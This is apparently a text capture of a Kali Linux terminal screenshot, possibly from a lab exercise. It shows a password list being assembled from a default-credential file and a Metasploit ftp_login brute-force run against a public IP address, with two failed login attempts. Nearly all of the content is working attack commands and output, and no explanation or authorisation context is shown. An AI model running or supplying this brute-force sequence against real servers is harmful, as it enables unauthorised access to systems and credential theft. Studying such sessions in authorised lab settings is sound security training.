 Kali
Quick c
2. GIT
3. CLI
4. Kali
5. target
6. WP2
Sessions
Tools
Macros
2020-09-08 15:14:13 (37.9 MB/s) - ‘ftp-betterdefaultpasslist.txt.3’ saved [955/955]
kali@kali:~$ head -n 15 ftp-betterdefaultpasslist.txt > passwordlist.txt
kali@kali:~$ echo "root:password123456" >> passwordlist.txt
kali@kali:~$ sed -i 's/:/ /' passwordlist.txt
kali@kali:~$ msfconsole -x "use auxiliary/scanner/ftp/ftp_login; set BRUTEFORCE_SPEED 3; \
>   set STOP_ON_SUCCESS true; set RHOSTS $TARGET_IP; \
>   set USERPASS_FILE passwordlist.txt; run; exit"
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v5.0.101-dev                         ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View missing module options with show missing
BRUTEFORCE_SPEED => 3
STOP_ON_SUCCESS => true
RHOSTS => 18.188.66.37
USERPASS_FILE => passwordlist.txt
[*] 18.188.66.37:21       - 18.188.66.37:21 - Starting FTP login sweep
[!] 18.188.66.37:21       - No active DB -- Credential data will not be saved!
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: anonymous:anonymous (Incorrect: )
[-] 18.188.66.37:21       - 18.188.66.37:21 - LOGIN FAILED: root:rootpasswd (Incorrect: )